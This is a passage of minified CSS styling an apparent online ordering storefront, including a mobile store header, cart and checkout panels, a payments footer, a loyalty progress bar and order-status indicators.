.material-icons{padding-right:2px;vertical-align:middle;font-size:20px}.storeinfo>.storeinfo-header>.header-content>span{vertical-align:middle}.mobile-storeinfo{background-color:#fff;border-bottom:1px solid#f2f2f2;position:relative;padding:0}.mobile-storeinfo.box-shadow{border-bottom:none;box-shadow:0 0 7px 0 rgba(0,0,0,.15)}.mobile-storeinfo .storeinfo-brand-redirect.no-cover-photo{color:#fff}.mobile-storeinfo h1{font-size:18px;font-weight:700;line-height:22px;color:#fff;margin:0 0 5px}.mobile-storeinfo h1 a,.mobile-storeinfo h1 a:hover{color:inherit}.mobile-storeinfo h1 a:hover{text-decoration:none}.mobile-storeinfo h2{font-size:12px;font-weight:400;text-align:center;line-height:15px;color:#767676;margin:7px 0}.mobile-storeinfo .store-addresses{text-align:left}.mobile-storeinfo .store-addresses .material-icons{font-size:18px}.mobile-storeinfo .mobile-store-info-expanded{opacity:1;visibility:visible;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-storeinfo .mobile-store-info-collapsed{opacity:0;visibility:hidden;min-height:0;height:0;padding:0;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-storeinfo .mgm-text{font-size:13px}.mobile-storeinfo .mgm-modal-close{cursor:pointer;position:absolute;right:3%;top:3%}.mobile-storeinfo .btn-store-mgm-mobile{min-height:36px;padding:0;padding-top:10px;padding-bottom:13px;cursor:pointer;border-radius:8px;display:grid;align-items:center;grid-template-columns:56px auto 32px;grid-column-gap:8px}.mobile-storeinfo .btn-store-mgm-mobile>svg{height:16px;justify-self:center;align-selft:center}.mobile-storeinfo .btn-store-mgm-mobile>span{font-weight:500;font-size:13px}.mobile-storeinfo .btn-store-mgm-mobile>i{width:max-content;justify-self:center;align-selft:center}.mobile-storeinfo .trending-up{vertical-align:middle}.mobile-storeinfo-grid{display:grid;grid-template-rows:minmax(min-content,90px);grid-template-columns:50px auto;grid-column-gap:15px;align-items:center;position:absolute;top:-140px;left:0;width:100%;padding:0 15px;transition:all.3s ease-out}.mobile-storeinfo-grid.min-height{top:-95px}.mobile-storeinfo-grid .mobile-storeinfo-logo{position:relative;width:50px;height:50px;justify-self:center}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:not(:empty):before{display:none}.mobile-storeinfo-grid .mobile-storeinfo-logo img{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px;width:50px}.mobile-storeinfo-grid .mobile-storeinfo-logo img+.skeleton-loading{height:50px;width:50px;position:absolute;top:0;left:0}.mobile-storeinfo-grid #store-types-block{grid-column:1/3;position:relative;align-items:center;padding:0}.mobile-storeinfo-grid #store-types-block:not(.is-hidden){display:flex}.mobile-storeinfo-grid #store-types-block ul{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.mobile-storeinfo-grid #store-types-block ul li{font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:center;font-size:13px;text-transform:capitalize;cursor:pointer;color:#fff;margin-right:10px;padding:10px}.mobile-storeinfo-grid #store-types-block ul li:first-child:not(.active){padding-left:0}.mobile-storeinfo-grid #store-types-block ul .active{background-color:#fff;color:inherit;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.is-facebook-tab .mobile-storeinfo-business_hour-box{position:static;top:inherit;right:inherit}.mobile-storeinfo-business_hour-box>div{display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.status{color:#fff;font-size:14px;font-weight:700}.mobile-storeinfo-business_hour-box>.status>a{text-decoration:none;color:inherit}.mobile-storeinfo-business_hour-box>.status>a>i{color:#4cd869;font-size:10px;display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.status>a .closed{color:#e7083a}.mobile-storeinfo-business_hour-box>.status>a>span{padding-left:5px;display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.hour{margin-left:8px;background-color:rgba(49,67,74,.1);padding:2px 4px 2px 8px}.mobile-storeinfo-business_hour-box>.hour>i{display:inline-block;vertical-align:middle;font-size:14px}.mobile-storeinfo-business_hour-box>.hour>label{vertical-align:middle;font-size:12px;margin-bottom:0}.storeinfo-action-show_more{text-align:center;font-size:10px;text-transform:uppercase;line-height:12px;letter-spacing:1px;color:#292f31;padding-top:10px;padding-bottom:10px}.storeinfo-action-show_more>span,.storeinfo-action-show_more>i{display:inline-block;vertical-align:middle}@media(max-width:772px){.storeinfo{display:none}}.mobile-components{background-color:#fff;bottom:0;position:fixed;top:0;transition:left.4s ease-in-out,right.4s ease-in-out;z-index:30;width:80%;height:100%}.mobile-components--right__hidden{display:none;opacity:0;transform:translatey(100px);visibility:hidden;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right__visible{opacity:1;transform:translatey(0);visibility:visible;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s;-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.mobile-components--right{position:fixed;top:0;left:0;bottom:0;right:0;z-index:30;background-color:#fff}.mobile-components--right .header-mobile{position:fixed;top:0;width:100%;min-height:50px;justify-content:space-between;align-items:center;z-index:30;color:#fff;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .header-mobile .header-content-back{color:#fff;background:none;box-shadow:none}.mobile-components--right .header-mobile .header-content-user{align-items:center;padding-right:15px;font-weight:700;font-size:18px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .header-mobile .header-content-user .text{padding:0 5px;color:#fff}.mobile-components--right .header-mobile .header-content-user .bnt-profile{padding:0;background-color:rgba(0,0,0,0)}.mobile-components--right .header-mobile .header-content-user .icon{color:#fff}.mobile-components--right .checkout-content{padding:50px 15px;z-index:10;height:100%;overflow-y:scroll;background-color:#f5f5f5}.mobile-components--right .checkout-content .cart-header{padding:20px 0;font-size:18px}.mobile-components--right .checkout-content .cart-header>i{display:inline-block;vertical-align:middle;color:#31434a;margin:0 10px 0 0}.mobile-components--right .checkout-content .cart-header>label{vertical-align:middle;color:#31434a}.mobile-components--right .checkout-content>.checkout-shopcart-list{background-color:#fff;border-bottom:1px solid#c9cdcf}.mobile-components--right .checkout-content .cart-list-header{background-color:#fff;padding:15px 15px 0}.mobile-components--right .checkout-content .cart-list-header .center{text-align:center}.mobile-components--right .checkout-content .cart-list-header .right{text-align:right}.mobile-components--right .checkout-content .empty.empty{color:#c9cdcf;font-weight:700;width:auto;align-items:center;justify-content:center;padding:60px 0;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .empty.empty:before{content:attr(data-placeholder);display:block;font-size:24px;text-align:center;position:relative;top:35%}.mobile-components--right .checkout-content .cart-list{position:relative;margin:15px;border-top:1px solid#c9cdcf;padding:10px 0}.mobile-components--right .checkout-content .cart-list .list-item{margin:0;display:block;padding:10px 0}.mobile-components--right .checkout-content .cart-list .list-item .list-item-observations{color:#c9cdcf;font-size:12px;padding:1px 5px;padding-left:45px;padding-right:5px;word-wrap:break-word;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-list .list-item .list-item-content{font-size:12px;padding:0;display:inline-block;vertical-align:middle}.mobile-components--right .checkout-content .cart-list .list-item .list-item-content .property-list .option-content{display:block;color:#888;word-wrap:break-word}.mobile-components--right .checkout-content .cart-list .list-item .edit-content{cursor:pointer}.mobile-components--right .checkout-content .cart-list .list-item .edit-content .icon{font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile-components--right .checkout-content .cart-list .list-item .description-content{cursor:pointer;padding-left:5px}.mobile-components--right .checkout-content .cart-list .list-item .description-content .title{font-size:12px;color:#31434a;padding:0;word-wrap:break-word}.mobile-components--right .checkout-content .cart-list .list-item .description-content .description{color:#c9cdcf;padding-left:5px}.mobile-components--right .checkout-content .cart-list .list-item .amount-content{color:#31434a;text-align:center}.mobile-components--right .checkout-content .cart-list .list-item .price-content{color:#31434a;text-align:right}.mobile-components--right .checkout-content .cart-list .list-item .price-content .delete{display:inline-block;vertical-align:middle;cursor:pointer}.mobile-components--right .checkout-content .cart-list .list-item .price-content .delete>.list-item-delete.list-item-delete{color:#ff3b43;font-size:18px}.mobile-components--right .checkout-content .cart-info{background-color:#fff;padding:0 20px;color:#31434a}.mobile-components--right .checkout-content .cart-info .delivery-fee{font-size:14px;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-info .delivery-fee div{z-index:10}.mobile-components--right .checkout-content .cart-info .delivery-fee div .material-icons{margin-left:4px;vertical-align:middle}.mobile-components--right .checkout-content .cart-info .delivery-fee div .trending-up{float:left}.mobile-components--right .checkout-content .cart-info .delivery-fee div .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .total{font-size:24px;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-info .total .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .voucher-discount{opacity:1;color:#4cd869;padding-top:15px;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .voucher-discount .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .loyalty-prize{opacity:1;color:#4cd869;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .loyalty-prize .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .subtotal-with-discount{opacity:1;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .subtotal-with-discount .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .prize-content-collapsed{height:0;padding:0;opacity:0;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .checkout-mobile-payment-form{background-color:#fff}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div{display:inline-block;vertical-align:middle;width:93%;padding:10px 0}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div>label{width:100%;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div>span{width:100%;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>i{right:6px;position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);font-size:30px}.mobile-components--right .checkout-content .mobile-name-box,.mobile-components--right .checkout-content .mobile-address-box,.mobile-components--right .checkout-content .mobile-voucher-box,.mobile-components--right .checkout-content .mobile-notes-box,.mobile-components--right .checkout-content .cart-info{padding:0 20px 20px}.mobile-components--right .checkout-content .mobile-name-box .input-container,.mobile-components--right .checkout-content .mobile-address-box .input-container,.mobile-components--right .checkout-content .mobile-voucher-box .input-container,.mobile-components--right .checkout-content .mobile-notes-box .input-container,.mobile-components--right .checkout-content .cart-info .input-container{width:100%}.mobile-components--right .checkout-content .mobile-address-box{padding-top:40px;margin-bottom:22px}.mobile-components--right .checkout-content .mobile-address-box .mobile-components__title{font-size:10px;color:#818c91;font-weight:400;top:4px;margin-bottom:10px;text-transform:uppercase;letter-spacing:3px}.mobile-components--right .checkout-content .mobile-address-box .loading-js{text-align:center;margin:22px 0}.mobile-components--right .checkout-content .mobile-address-box .btn-add-new-address{height:36px;color:#000;background-color:#f7f7f7;letter-spacing:3px;font-weight:700;font-size:12px}.mobile-components--right .checkout-content .mobile-name-box,.mobile-components--right .checkout-content .mobile-notes-box{margin-bottom:-15px}.mobile-components--right .checkout-content .mobile-voucher-box{opacity:1;height:auto;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .mobile-voucher-box .input{width:100%;display:inline-block;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .collapsed{width:90%;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .send-button{position:absolute;right:0;opacity:1;display:inline-block;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .invisible{opacity:0;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .voucher-loading{position:absolute;right:0;width:20px;height:20px}.mobile-components--right .checkout-content .mobile-voucher-box .error{visibility:visible;display:block}.mobile-components--right .checkout-content .cart-schedule-order{padding:20px;padding-bottom:15px;justify-content:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-schedule-order .text{padding:0 20px;font-weight:500;letter-spacing:2px}.mobile-components--right .checkout-content .cart-schedule-order .arrow{border-radius:50%;background-color:#1b2124;color:#fff;font-size:18px;margin-bottom:4px}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order{padding:0;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .icon{padding-right:15px}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .title,.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .description{line-height:normal;text-align:left}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .description{padding-left:5px}.mobile-components--right .checkout-content .cart-schedule-order-filled{justify-content:flex-start}.mobile-components--right .checkout-content .mobile-discount-box{opacity:1;padding:0 20px;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s;min-height:45px}.mobile-components--right .checkout-content .mobile-discount-box .discount-input-container{height:100%;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .mobile-discount-box .discount-input-container .value{font-weight:400}.mobile-components--right .checkout-content .mobile-discount-box .btn-validate-voucher{font-size:12px;font-weight:700;padding:0;text-transform:uppercase}.mobile-components--right .checkout-content .mobile-voucher-input-box{padding:20px 0;margin-bottom:20px;width:100%;-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}.mobile-components--right .checkout-content .mobile-voucher-input-box-hidden{opacity:0;padding:0;height:0}.mobile-components--right .checkout-content .mobile-box-collapsed{height:0;padding:0 20px;opacity:0;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .go-to-checkout-content{width:100%;position:fixed;bottom:0;z-index:10}.mobile-components--right .go-to-checkout-content .checkout-button{width:100%;min-height:50px;font-weight:700;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.checkout-mobile__sections .cart-scheduled-order .description{padding-left:27px}footer.footer.footer.footer{background-color:#fff;margin-top:20px;min-height:100px;max-width:100%;position:relative;bottom:0;left:0;right:0;float:left;z-index:20;border-top:1px solid#f2f2f2;width:100%;height:auto}footer.footer.footer.footer .footer-store-infos{min-height:105px}footer.footer.footer.footer .footer-store-infos .btn-accepted-payments{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}footer.footer.footer.footer .footer-store-infos .has-no-payment.has-no-payment.has-no-payment{text-align:center;width:100%}footer.footer.footer.footer .footer-store-infos .has-no-payment.has-no-payment.has-no-payment>.logo{float:none;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__title>p{color:#939c9f;font-size:14px}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by{float:none;max-width:270px;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias{text-align:center;color:#939c9f;font-size:14px;max-width:100%;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias a{color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias a:hover{color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo{width:200px;height:40px;margin:15px auto 0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo svg{width:100%;height:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments{float:right}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .stores-infos__title{margin-bottom:-15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments{height:100%;padding:0;padding-top:7px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments>div:first-child{padding-left:0!important;margin-right:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments>div:last-child{padding-left:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online.open .dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online:not(.open) .dropdown-menu{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery.open .dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery:not(.open) .dropdown-menu{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item{float:left;position:relative;padding-top:15px;padding-bottom:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .btn-accepted-payments{border:1px solid rgba(0,0,0,.15);font-size:12px;font-weight:500;color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin-left:14px;margin-bottom:-15px;padding:10px 13px;padding-bottom:0;bottom:120%;top:unset;text-align:center;width:370px;left:unset;right:0}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu .footer-payment__item{width:50%;float:left;text-align:left;padding-bottom:12px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu .footer-payment__item .footer-payment__item--title{padding-left:32px;word-break:break-word;width:100%;display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item:first-child>.dropdown-menu{margin-left:0}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .sc{margin:2px;float:left;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.2)}footer.footer.footer.footer .footer-copyright{text-align:center;font-size:12px;color:#939c9f;padding-bottom:22px;padding-top:5px}footer.footer.footer.footer .footer-copyright .copyright-separator{color:rgba(0,0,0,.35)}footer.footer.footer.footer .footer-copyright a{text-decoration:none;color:#939c9f}footer.footer.footer.footer .footer-copyright .text-decoration-underline{text-decoration:underline}footer.footer.footer.footer .container{background-color:rgba(0,0,0,0);margin-right:auto;margin-left:auto;padding:24px 0}@media(min-width:921px){footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online:hover .dropdown-menu.dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery:hover .dropdown-menu.dropdown-menu{display:block}}@media(max-width:375px){footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .btn-accepted-payments{font-size:11px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .dropdown-menu{width:100%}}@media(max-width:920px){.menu-footer{padding-bottom:48px}footer.footer.footer.footer .container{padding:20px 0}footer.footer.footer.footer .footer-store-infos .stores-infos__title.stores-infos__title{text-align:center;margin-bottom:0}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by{width:100%;text-align:center}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo{width:200px;height:28px;float:none;margin:0 auto}footer.footer.footer.footer .footer-store-infos .vertical-separator{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments{float:left;margin-bottom:30px;text-align:center;width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments{width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments>div{padding:0;padding-bottom:8px;width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .dropdown-menu{float:none;right:0;left:0;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item-offset{width:unset;display:none}footer.footer.footer.footer .footer-copyright{padding-left:15px;padding-right:15px}}.loyaltyprogram-progressbar{align-items:center;border-left:2px solid#31434a;border-right:2px solid#31434a;margin:15px 0;padding:0;position:relative;opacity:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.2s linear;-moz-transition:all.2s linear;-ms-transition:all.2s linear;-webkit-transition:all.2s linear;transition:all.2s linear}.loyaltyprogram-progressbar.no-border{border:0}.loyaltyprogram-progressbar>.progressbar-container{position:absolute;left:0;top:25%;height:50%;opacity:.5}.loyaltyprogram-progressbar>.progressbar{position:absolute;top:25%;left:0;height:50%}.loyaltyprogram-progressbar>.gaps{margin:0;height:14px;width:100%;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.loyaltyprogram-progressbar>.gaps .progress-gap{display:inline-block;border-right:1px solid rgba(49,67,74,.3);margin:2px 0;margin-right:-2px;height:80%;position:relative}.loyaltyprogram-progressbar>.gaps .progress-gap.spent_money_accumulated_value{align-self:center;background-color:#e8e8e8;height:50%;width:100%}.loyaltyprogram-progressbar>.gaps .prize-marker{height:12px;width:12px;background-color:#fff;z-index:10;position:absolute;right:0;bottom:.5px;border-radius:100%;border:1px solid#444;-webkit-transform:translate(50%);-moz-transform:translate(50%);-ms-transform:translate(50%);-o-transform:translate(50%);transform:translate(50%)}.loyaltyprogram-progressbar>.gaps .tooltip-inner{padding:10px;font:normal normal normal 100%"Lato",Helvetica,sans-serif;min-width:100px;border-radius:10px}.loyaltyprogram-progressbar-box{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.loyaltyprogram-progressbar-box .truncated{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.loyaltyprogram-progressbar-box>.infobox-title{padding:2px 0 10px;font-size:18px;line-height:22px;color:#31434a;font-weight:700}.loyaltyprogram-progressbar-box>.infobox-description{font-size:13px;line-height:16px;color:#545454;word-break:break-word;overflow-y:hidden;max-height:100px}.loyaltyprogram-progressbar-box>.infobox-description.small-text{font-size:11px}.loyaltyprogram-progressbar-box>.infobox-subtitle>.order-done{text-transform:uppercase;font-size:12px;line-height:15px;letter-spacing:2px}.loyaltyprogram-progressbar-box>.infobox-subtitle>.order-pending{text-transform:uppercase;font-size:12px;line-height:15px;letter-spacing:2px;padding-top:4px;opacity:.5}.loyaltyprogram-progressbar-box>.infobox-subtitle>.prize-available{font-size:10px}.checkout-status-order{float:left}.checkout-status-order .order-id{font-size:18px;margin-bottom:24px}.checkout-status-order .order-progress{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-flow:column;width:100%}.checkout-status-order .order-progress>div{display:inline-block;position:relative;height:74px}.checkout-status-order .order-progress>div i,.checkout-status-order .order-progress>div svg{display:block;position:relative;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);margin:10px 0;padding:7px 5px}.checkout-status-order .order-progress>div svg,.checkout-status-order .order-progress>div path,.checkout-status-order .order-progress>div g,.checkout-status-order .order-progress>div i{color:#ccc;fill:#ccc;width:36px;height:36px;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.checkout-status-order .order-progress>div label{display:block;font-weight:400;text-transform:uppercase;text-align:center;color:#ccc}.checkout-status-order .order-progress>div.finished svg,.checkout-status-order .order-progress>div.finished path,.checkout-status-order .order-progress>div.finished g,.checkout-status-order .order-progress>div.finished i{color:#fff;fill:#fff;background:var(--secondary_color)}.checkout-status-order .order-progress>div.finished label{color:#31434a}.checkout-status-order .order-progress>div.finished:before{background-color:var(--secondary_color);width:60%;height:1px}.checkout-status-order .order-progress>div:after,.checkout-status-order .order-progress>div:before{background-color:#bbc0c2;content:"";position:absolute;max-width:60%;width:60%;height:1px;left:-30%;top:40%}.checkout-status-order .order-progress>div:before{z-index:10;width:0;height:1px;-o-transition:width 1.5s ease-out;-moz-transition:width 1.5s ease-out;-ms-transition:width 1.5s ease-out;-webkit-transition:width 1.5s ease-out;transition:width 1.5s ease-out}.checkout-status-order .order-progress .waiting:after,.checkout-status-order .order-progress .waiting:before{opacity:0;width:0;height:0}.checkout-status-order--lite{margin-bottom:40px}.checkout-status-order--lite .order-id{float:left;font-size:18px}.checkout-status-order--lite .order-progress{float:left;width:70%}.checkout-status-order--lite .order-progress>div{float:left;position:relative;overflow-y:hidden;width:100%;height:auto}.checkout-status-order--lite .order-progress>div i,.checkout-status-order--lite .order-progress>div svg{float:left;font-size:20px;font-weight:400;margin:0 10px}.checkout-status-order--lite .order-progress>div svg{width:20px}.checkout-status-order--lite .order-progress>div label{font-size:12px;font-weight:400;margin:0;text-transform:uppercase;position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.checkout-status-order--lite .order-progress>div{opacity:.5;height:0;-webkit-transform:translatey(20px);-moz-transform:translatey(20px);-ms-transform:translatey(20px);-o-transform:translatey(20px);transform:translatey(20px);-o-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-moz-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-ms-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-webkit-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease}.checkout-status-order--lite .order-progress>div.finished{overflow:visible;opacity:1;width:100%;height:100%;-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.checkout-status-order--lite .order-progress>div.rejected{color:#e8073a}.checkout-status-order--lite .order-progress>div.rejected>label{font-weight:600}.checkout-status-order--order-number-only{margin-bottom:0}@media(max-width:425px){.checkout-status-order{margin-bottom:0}.checkout-status-order .order-progress.order-progress>div{font-size:10px}}@media(max-width:920px){.checkout-status-order{margin-bottom:15px}.see-details-checkout-mobile-footer{font-size:12px;margin-left:10px}.checkout-status-order--lite{padding:15px 0}.checkout-status-order--lite .order-id.order-id.order-id{margin-top:4px;font-size:12px}.checkout-status-order--lite .order-progress{font-size:14px;position:relative}}.pulse,.pulse-son>:first-child{width:25px;height:25px;line-height:25px;border-radius:50%;cursor:pointer;position:relative;text-align:center}.pulse:after,.pulse-son>:first-child:after{background-color:#31434a;filter:opacity(.15);border-radius:inherit;content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;z-index:-1;-webkit-animation:beat-after 2.5s ease.2s infinite;-moz-animation:beat-after 2.5s ease.2s infinite;-o-animation:beat-after 2.5s ease.2s infinite;animation:beat-after 2.5s ease.2s infinite}.checkout-status-order .order-progress .next:before{background-color:#31434a;-webkit-animation:pulse-slide 2.5s ease.2s infinite;-moz-animation:pulse-slide 2.5s ease.2s infinite;-o-animation:pulse-slide 